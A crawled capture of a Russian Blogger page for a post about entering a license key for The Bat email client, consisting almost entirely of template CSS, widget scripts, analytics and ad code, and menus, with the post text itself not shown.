'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 480292967111931239}}]);
  _WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar3', document.getElementById('HTML4'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'centerbar', document.getElementById('HTML2'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3224948324-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/4046960807-lightbox_bundle.css'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottombar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'bottombar1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/inmogl/HShy', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'lsidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'lsidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'lsidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://inmogl.ru/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lsidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'rsidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92190070&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92190070/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92190070" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92190070, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92190070" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029497" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY7DNk6wL0o6hNBEFKOKpmP2to2X4Q%3A1634385115295
body_size: 25574
content:
<!DOCTYPE html>
<html dir='ltr' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
  <link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'>
  <meta content='text/html; charset=utf-8' http-equiv='Content-Type'>
  <link href='/favicon.ico' rel='icon' type='image/x-icon'>
  <link href='/2010/08/bat-kuda-vstavit-kluch.html' rel='canonical'>
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/posts/default">
  <link rel="alternate" type="application/rss+xml" title="Интернет Моими Глазами - RSS" href="/feeds/posts/default?alt=rss">
  <link rel="service.post" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="https://www.blogger.com/feeds/3866787127336798123/posts/default">
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/480292967111931239/comments/default">
  <link href='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg' rel='image_src'>
  <meta content='https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html' property='og:url'>
  <meta content='Скачал The Bat. Установил. Куда вставить ключ?' property='og:title'>
  <meta content='' property='og:description'>
  <meta content='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/w1200-h630-p-k-no-nu/registraciya.jpg' property='og:image'>
  <title>Скачал The Bat. Установил. Куда вставить ключ?</title>
  <meta content='заработок, заработать на своём сайте, сбербанк онлайн, оплатить онлайн, adsense, вывести вебмани, webmoney, домен, заработать умом, госуслуги' name='keywords'>
  <meta content='Интересный блог с полезным контентом про заработок в сети, про Сбербанк онлайн, про платёжные системы (YooMoney, WebMoney и др.), лайфхаки и сервисы для заработка в интернете' name='description'>
  <meta content='cd_59260512eaa4a' name='eautopay-site-verification'>
  <meta content='413b7005aaf366e78ddc9674a49187cd' name='pmail-verification'>
  <meta content='e1af60f59e' name='verify-admitad'>
  <style id='page-skin-1' type='text/css'>
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Bloggertory
  Designer: Graphic ZONe
  URL:      http://www.gzon.us/
  Bloggerize by : Free Blogger Template
  URL:      http://www.freebloggertemplate.info/
  Date:     26 Sept 2009
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Variable name="bgcolor" description="Page Background Color"
  type="color" default="#fff">
  <Variable name="textcolor" description="Text Color"
  type="color" default="#333">
  <Variable name="linkcolor" description="Link Color"
  type="color" default="#58a">
  <Variable name="pagetitlecolor" description="Blog Title Color"
  type="color" default="#666">
  <Variable name="descriptioncolor" description="Blog Description Color"
  type="color" default="#999">
  <Variable name="titlecolor" description="Post Title Color"
  type="color" default="#c60">
  <Variable name="bordercolor" description="Border Color"
  type="color" default="#ccc">
  <Variable name="sidebarcolor" description="Sidebar Title Color"
  type="color" default="#999">
  <Variable name="sidebartextcolor" description="Sidebar Text Color"
  type="color" default="#666">
  <Variable name="linkhovercolor" description="Visited Link Color"
  type="color" default="#999">
  <Variable name="bodyfont" description="Text Font"
  type="font" default="normal normal 100% Georgia, Serif">
  <Variable name="headerfont" description="Sidebar Title Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
  <Variable name="pagetitlefont" description="Blog Title Font"
  type="font"
  default="normal normal 200% Georgia, Serif">
  <Variable name="descriptionfont" description="Blog Description Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="postfooterfont" description="Post Footer Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="startSide" description="Side where text starts in blog language"
  type="automatic" default="left">
  <Variable name="endSide" description="Side where text ends in blog language"
  type="automatic" default="right">
  */
  #navbar-iframe {
  display: none !important;
  }
  body {
  background: #ffffff;
  color: #333;
  font-size: 13px;
  font-family: Arial, Tahoma, Verdana;
  margin: 0 auto 0;
  padding: 0;
  }
  #wrap {
  width: 100%;
  margin: 0px auto 0px;
  padding: 0px;
  position: relative;
  }
  a, a:visited {
  color: #6131bd;
  text-decoration: none;
  }
  a:hover {
  color: #00a2ff;
  text-decoration: none;
  }
  a img {
  border-width: 0;
  }
  #header-wrapper {
  width: 100%;
  height: 100px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  }
  #header {
  width: 960px;
  height: 90px;
  color: #FFF;
  font-size: 11px;
  margin: 10px auto 0;
  padding: 0;
  overflow: hidden;
  }
  #header-inner {
  background-position: left;
  background-repeat: no;
  }
  #headerleft h1 {
  color: #666;
  font-size: 24px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a, #header h1 a:visited {
  color: #666;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a:hover {
  color: #000;
  text-decoration: none;
  }
  #headerleft h3 {
  color: #A91B33;
  font-size: 16px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: normal;
  margin: 0;
  padding: 0;
  }
  #header p {
  color: #FFF;
  padding: 0 0 5px 20px;
  margin: 0;
  line-height: 20px;
  }
  #headerleft {
  width: 460px;
  float: left;
  margin: 0;
  padding: 0;
  }
  #headerleft a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  #headerright {
  width: 486px;
  float: right;
  margin: 0;
  padding: 0px 0 0;
  font-weight: bold;
  }
  #headerright a img {
  border: 1px solid #FFF;
  margin: 0 0 3px;
  padding: 0;
  }
  #headerleft .description {
  color: #999;
  font-size: 12px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  margin-left: 25px;
  padding: 0;
  }
  #homepage-wrapper{
  width: 100%;
  margin: 0 auto 0;
  padding: 0px 0 0;
  background:#eaeaea;
  }
  #outer-wrapper {
  width: 970px;
  margin: 0px auto 10px;
  padding: 0px 0 0;
  line-height: 18px;
  background:#fff url(//inmogl.ru/_WoCJXgXotb8/St-ZGoFx3qI/AAAAAAAABAM/z1bc947KnCY/s1600/content-rounded-bottom.png) no-repeat bottom;
  overflow: hidden;
  }
  #mainarea-wrapper {
  float: left;
  width: 640px;
  margin: 0;
  padding:10px 0 0;
  }
  #main-wrapper {
  width:620px;
  margin: 0 auto;
  padding: 0px;
  }
  #sidebar-wrapper {
  float: right;
  width: 327px;
  margin: 0;
  padding: 0 0 10px;
  display: inline;
  }
  #midsidebar-wrapper {
  width: 325px;
  float: right;
  overflow: hidden;
  }
  #lsidebar {
  float: left;
  width: 180px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  #rsidebar {
  float: right;
  width: 140px;
  margin: 0;
  padding: 0;
  display: inline;
  }
  h2.date-header {
  margin: 1.5em 0 .5em;
  display: none;
  }
  .post {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #DDD;
  }
  .post h3 {
  color: #444;
  font-size: 14px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a, #content h1 a:visited {
  color: #444;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 10px 0 0;
  }
  .post h3 a:hover {
  color: #A91B33;
  text-decoration: none;
  }
  .post-body {
  margin: 0 0 .75em;
  line-height: 1.6em;
  }
  .post-body blockquote {
  line-height: 1.3em;
  }
  .comment-link {
  margin-left: .6em;
  }
  .post img {
  padding: 10px;
  }
  .post blockquote {
  background: #F4F4F4;
  margin: 0 25px 15px;
  padding: 10px 20px 0 15px;
  border-top: 1px solid #DDD;
  border-right: 1px solid #666;
  border-left: 1px solid #DDD;
  border-bottom: 1px solid #666;
  }
  .post blockquote p {
  margin: 0;
  padding: 0 0 15px;
  }
  .comments {
  margin: 0 0 10px;
  padding: 0px;
  }
  #comments h4 {
  color: #000;
  font-size: 22px;
  font-family: Georgia, Times New Roman;
  font-weight: normal;
  margin: 0 0 20px;
  padding: 10px 0 0;
  }
  #comments-block {
  padding: 0;
  margin: 0;
  }
  #comments-block .comment-author {
  margin: .5em 0;
  font-weight: bold;
  }
  #comments-block .comment-body {
  margin: .25em 0 10px;
  padding-left: 20px;
  }
  #comments-block .comment-footer {
  margin: -.25em 0 2em;
  line-height: 1.4em;
  text-transform: uppercase;
  letter-spacing: .1em;
  border: 1px solid #DDD;
  }
  #comments-block .comment-body p {
  margin: 0 0 .75em;
  }
  .deleted-comment {
  font-style: italic;
  color: gray;
  }
  #blog-pager-newer-link {
  float: left;
  }
  #blog-pager-older-link {
  float: right;
  }
  #blog-pager {
  text-align: center;
  }
  .feed-links {
  clear: both;
  line-height: 2.5em;
  display:none;
  }
  .sidebar {
  color: #666;
  line-height: 1.5em;
  }
  .sidebar h2 {
  background: #eaeaea;
  color: #000;
  font-size: 11px;
  font-family: Arial, Tahoma, Verdana;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 0 10px;
  padding: 5px 10px;
  height:20px;
  }
  #sidebar p {
  margin: 0;
  padding: 0 0 0 45px;
  }
  #sidebar a img {
  border: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  }
  .sidebar ul li {
  background: #FFF url(//inmogl.ru/_WoCJXgXotb8/St-ZEgKMLTI/AAAAAAAAA_E/W-1ketCOmYg/s1600/arrow_icon.png) no-repeat;
  list-style-type: none;
  margin: 0 0 5px;
  padding-left: 20px;
  }
  .sidebar .widget {
  margin: 0 0 0px;
  padding: 10px;
  overflow:hidden;
  }
  .main .widget {
  margin: 0 0 10px;
  padding: 0;
  }
  .main .Blog {
  border-bottom-width: 0;
  }
  #centerbar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 0px;
  clear:both;
  }
  #centerbar {
  margin-bottom:0;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombar-wrapper{
  width:620px;
  padding:0px;
  margin:0px auto 10px;
  clear:both;
  }
  #bottombarleft {
  width:300px;
  float:left;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  #bottombarright {
  width:300px;
  float:right;
  margin-bottom:5px;
  background: #fff;
  text-align:justify;
  overflow:hidden;
  border-bottom:1px solid #eee;
  }
  .centerbar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px 0 10px;
  padding:5px 10px;
  font-size: 11px;
  }
  .centerbar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .centerbar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .centerbar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .centerbar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  .bottombar h2 {
  background: #eaeaea;
  font-weight:bold;
  text-align: justify;
  font-family: Arial,Helvitica,sans-serif;
  color: #000;
  margin:0px;
  padding:5px 10px;
  font-size: 13px;
  }
  .bottombar ul {
  list-style:none;
  margin:0px 0 0px 0;
  padding:0px;
  }
  .bottombar li {
  background:#fff;
  margin:1px;
  padding:5px 5px 5px 15px;
  border-bottom:1px solid #666666;
  text-indent:-10px;
  line-height:1.4em;
  }
  .bottombar a {
  margin:0px 0px 10px 0px;
  padding:5px;
  }
  .bottombar .widget {
  margin:0px;
  padding:0px;
  color: #333333;
  }
  /* Profile
  ----------------------------------------------- */
  .profile-img {
  float: left;
  margin-top: 0;
  margin-right: 5px;
  margin-bottom: 5px;
  margin-left: 0;
  padding: 4px;
  border: 1px solid #dddddd;
  }
  .profile-data {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-size: 14px;
  color: #000000;
  font-weight: bold;
  }
  .profile-datablock {
  margin:-10px 0 .5em;
  }
  .profile-textblock {
  margin: 0.5em 0;
  line-height: 1.6em;
  }
  .profile-link {
  margin:0;
  padding:0;
  letter-spacing:0em;
  font-weight: bold;
  line-height: 1.6em;
  letter-spacing: .0em;
  float:right;
  }
  /* -- bottom -- */
  #bottom{
  width:970px;
  position:relative;
  clear:both;
  margin:0 auto;
  padding:5px 0 10px 0;
  color:#000;
  background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) repeat-x top;
  }
  #bottom1{width:205px; float:left; padding-left:25px}
  #bottom2{width:200px; float:left; padding-left:35px}
  #bottom3{width:200px; float:left; padding-left:35px}
  #bottom4{width:200px; float:left; padding-left:35px}
  /** top menu & sub menu content **/
  #navigation-wrapper {width:970px; background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) no-repeat top;margin:0 auto;}
  div#navHeader {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFOMZ_hI/AAAAAAAAA_c/-ZJkqMYxb7M/s1600/bg_skeletonTop.gif) no-repeat 0px 45px; height: 90px; position:relative; width:965px; margin:0 auto;}
  div#navHeader fieldset {float: right; width: 250px; display: block;  position:absolute; bottom:12px; right:11px;}
  div#navHeader form label {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZE4zeYCI/AAAAAAAAA_U/ICpuZ0SDxIc/s1600/bg_search.gif) no-repeat; width: 246px; height: 21px; display: block; }
  div#navHeader form label input {background: none; border: none;outline: none; width: 210px; margin-left: 22px; padding-top: 5px; color:#999;
  font-size:0.9em;}
  div#navHeader div#rssLinks {width:100px; position:absolute; right:11px; top:10px; padding-right:20px; padding-top:3px; height:20px; background:url(//inmogl.ru/_WoCJXgXotb8/St-ZG3PMw5I/AAAAAAAABAc/eRZq-ryA4Vc/s1600/icon_rss.gif) no-repeat right;}
  div#navHeader div#rssLinks a {color:#666; text-decoration:none; border-bottom:1px solid #f2f5f7; font-size:0.9em;}
  div#navHeader div#rssLinks a:hover {color:#333; border-bottom: 1px solid #b59100}
  /** Navigation **/
  ul#menu {margin-left: 10px;}
  ul#menu li {float:left; margin-right: 5px;}
  ul#menu li a {display: block; color:#475c68; font-size: 1.25em; font-weight: bold; text-decoration: none; height: 45px; padding: 0 0 0 20px; float:left;}
  ul#menu li a:hover {color:#00a2ff;}
  ul#menu li a span {display: block; padding:12px 15px 31px 0px;}
  ul#menu li.navSelected a, ul#menu li.current-cat a, ul#menu li.current-cat-parent a {background: url(//inmogl.ru/_WoCJXgXotb8/St-ZF1aVewI/AAAAAAAAA_0/ml0YJVIhaJI/s1600/bgnavLeft.gif) no-repeat; color:#fff}
  ul#menu li.navSelected a:hover, ul#menu li.current-cat a:hover {color:#f2f2f2;}
  ul#menu li.navSelected a span, ul#menu li.current-cat a span, ul#menu li.current-cat-parent a span {background:url(//inmogl.ru/_WoCJXgXotb8/St-ZGAZI-gI/AAAAAAAAA_8/cx4Mkvrb2gw/s1600/bgnavRight.gif) no-repeat top right;}
  div#headerContent {display: block; position:absolute; color:#f2f2f2; padding-top: 5px; bottom:13px; left:15px;}
  div#headerContent a {color:#bdd0da; text-decoration:none;}
  div#headerContent a:hover {color:#fff;}
  #subMenu {clear:both;}
  #subMenu ul {font-size: 0.9em; font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial; width: 500px;}
  #subMenu ul {position:absolute; padding: 11px 0 11px 0; bottom:0; left:20px}
  #subMenu ul li {float:left; margin-right: 10px; color:#7c8d93;}
  #subMenu ul li a {color:#ddd; display: block; background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFfAMIbI/AAAAAAAAA_k/I3e-35zBCmw/s1600/bg_subcat_left.gif) no-repeat !important; padding-left: 11px; height: 23px; text-decoration: none; float:left;
  font-size: 1em; font-weight:normal;}
  #subMenu ul li a:hover {color:#f2f2f2; background: url(//inmogl.ru/_WoCJXgXotb8/St-auDoayrI/AAAAAAAABAs/YTOo7pb3RbE/s1600/bg_subcathoverLeft.gif) no-repeat !important; }
  #subMenu ul li a span { background: url(//inmogl.ru/_WoCJXgXotb8/St-ZFlzNrvI/AAAAAAAAA_s/BscazSzznfo/s1600/bg_subcatRight.gif) no-repeat top right !important; display: block; padding:4px 11px 6px 0;}
  #subMenu ul li a:hover span {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-bEaPEuXI/AAAAAAAABA0/xrE5kMngLOc/s1600/bg_subcathoverRight.gif) no-repeat top right !important;}
  #subMenu ul li.selected a, #subMenu ul li.current-cat a {background: url(//inmogl.ru/_WoCJXgXotb8/St-bTUw5xiI/AAAAAAAABA8/yU5RjZFKDNI/s1600/bg_subcatselectedLeft.gif) no-repeat !important;}
  #subMenu ul li ul li.selected a span, #subMenu ul li.selected a:hover span, #subMenu ul li.current-cat a span {background: url(//inmogl.ru/_WoCJXgXotb8/St-bhg7KviI/AAAAAAAABBE/-2wsErpskDk/s1600/bg_subcatselectedRight.gif) no-repeat top right !important; color:#f2f2f2;}
  ul, ol, p, h1, h2, h3, h4, h5, h6, form, fieldset {     margin: 0;      padding: 0;}
  h1 {font-size:150%;} h2 {font-size:130%;} h3 {font-size:120%;}
  fieldset {      border:none;}
  fieldset legend {       display:none;}
  ul , ol {list-style: none;}
  .hidden {display: none;}
  /** footer **/
  #footer_wrap {background:#e0e1e2; height:46px; padding-top:15px; position:relative; background: url(//inmogl.ru/_WoCJXgXotb8/St-ZEwIFQjI/AAAAAAAAA_M/kSomDMCeZX0/s1600/bg_footer.gif) repeat-x #dde0e2;}
  #footer {width:965px; margin:0 auto; font-size: 0.9em; color: #666;}
  #footer a:hover {color:#000; text-decoration: none;}
  .left {float:left;}
  .right {float:right;}
  #footerLogo {
  color: #777;
  font-size: 30px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  }

  -->
  </style>
  
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9262060058343488",
          enable_page_level_ads: true
     });
  </script>
  <script type="text/javascript">
  (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50771182 = new Ya.Metrika2({ id:50771182, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); 
  </script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=de4e22d1-60b7-45f1-b762-21564e7bc592' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'><noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=de4e22d1-60b7-45f1-b762-21564e7bc592' rel='stylesheet'></noscript>
  <meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'>
  <meta name='google-adsense-platform-domain' content='blogspot.com'>
</head>
<body><script src="https://ohsatum.info/core.js?sid=933758" async type="text/javascript" charset="UTF-8"></script>
  <div class='navbar no-items section' id='navbar'></div>
  <div id='wrap'>
    <div id='header-wrapper'>
      <div id='header'>
        <div id='headerleft'>
          <div class='headerleft section' id='headerleft'>
            <div class='widget Header' data-version='1' id='Header1'>
              <div id='header-inner'>
                <a href='/' style='display: block'><img alt='Интернет Моими Глазами' height='90px;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgfdOxUbRG5qJUHaH8o6tMXZeJUxYYjsc80jyNXv8kxrGWEeUeUQfjZrGW3ZplRHSybxl0v2C0jLD-HwLMqVFwqVcuTryodSPfi7xKUDj_7nOXlLaI2I9u9LgWNK28ndUtaXS6CbOYOmouPdPpWBkR-GQ4bfFpQp3OFX93Wt7CZYWVMhghBc4NxatKR=s960' style='display: block' width='960px;'></a>
              </div>
            </div>
          </div>
        </div>
        <div id='headerright'>
          <div class='sidebar section' id='sidebar3'>
            <div class='widget HTML' data-version='1' id='HTML4'>
              <div class='widget-content'>
                <a rel="nofollow" href="/2010/04/blog-post_16.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtRvfpxwLrm10QcCQtnv4u7wTY-zbkjSmeneVuLmSy-W3EGa_mGFsXE_4eg46ivUtGdpQCRHOgbAqHweO31zYj9XVyTNSJDSutHPHJpOARRvK5rzhlL8lqPgjw_37FxgGaCFjQtgJwOmnWtmv3eiMow4tb1zRrhRRvdNNLa1fmg4hf0e5K4aIZlPf/s16000/zarabotat-na-saite.gif" border="0" width="465" height="70"></a>
              </div>
              <div class='clear'></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div style='clear:both;'></div>
    <div id='homepage-wrapper'>
      <div id='navigation-wrapper'>
        <div id='navHeader'>
          <div id='rssLinks'>
            <ul>
              <li>
                <a href='/feeds/posts/default' rel='nofollow'></a>
              </li>
            </ul>
          </div>
          <fieldset>
            <legend title='Search'>Search</legend>
            <form action='/search/' method='get'>
              <label><input id='q' name='q' onblur='if (this.value == "") {this.value = "Поиск по блогу...";}' onfocus='if (this.value == "Поиск по блогу...") {this.value = ""}' type='text' value='Поиск по блогу...'></label> <input class='hidden' name='Search' type='submit'>
            </form>
          </fieldset>
          <ul id='menu'>
            <li class='navSelected'>
              <a href='/'><span>Главная</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/Webmoney' rel='nofollow' target='_blank' title='O webmoney'><span>O WebMoney</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD' rel='nofollow' target='_blank' title='Сбербанк онлайн'><span>Сбербанк онлайн</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0' rel='nofollow' target='_blank' title='Всё для заработка'><span>Всё для заработка</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5' rel='nofollow' target='_blank' title='МТС и другие'><span>МТС и другие</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA' rel='nofollow' target='_blank' title='Кэшбэк'><span>Кэшбэк</span></a>
            </li>
          </ul>
          <div id='subMenu'>
            <ul style='top:46px;'>
              <li>
                <a href='/search/label/Blogger%20blogspot' rel='nofollow' target='_blank'><span>Blogspot</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE' rel='nofollow' target='_blank'><span>Комп</span></a>
              </li>
              <li>
                <a href='/search/label/AdSense' rel='nofollow' target='_blank'><span>AdSense</span></a>
              </li>
              <li>
                <a href='/search/label/Samsung%20Galaxy' rel='nofollow' target='_blank'><span>Самсунг</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8' rel='nofollow' target='_blank'><span>Инвест</span></a>
              </li>
              <li>
                <a href='/search/label/Danycom' rel='nofollow' target='_blank'><span>Danycom</span></a>
              </li>
            </ul>
          </div><span class='spacer'></span>
        </div>
      </div>
      <div style='clear:both;'></div>
      <div id='outer-wrapper'>
        <div id='wrap2'>
          <div id='content-wrapper'>
            <div id='crosscol-wrapper' style='text-align:center'>
              <div class='crosscol no-items section' id='crosscol'></div>
            </div>
            <div id='mainarea-wrapper'>
              <div id='centerbar-wrapper'>
                <div class='centerbar section' id='centerbar'>
                  <div class='widget HTML' data-version='1' id='HTML2'>
                    <div class='widget-content'>
                      <center>
                        <img width="600" height="135" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjideVcSyi3GinsUOq2TIECuZqeMes5Iq230FgYdmJG1yTw8xcjj9GzPw9mvYEZqvAFg6OzK7DW0y_cUAEIrCYCT8rpRgPpIkVoni8P-6UZWD1ja0nbzHwAxYoURBT_SodwC2u7FPPROPSUsdbdNuiUqb82a1aYdKJT7w_RxdBs1lQ7dNobc6mRfI4D/s16000/600-1.jpg"><br>
                        <br>
                      </center>
                      <center>
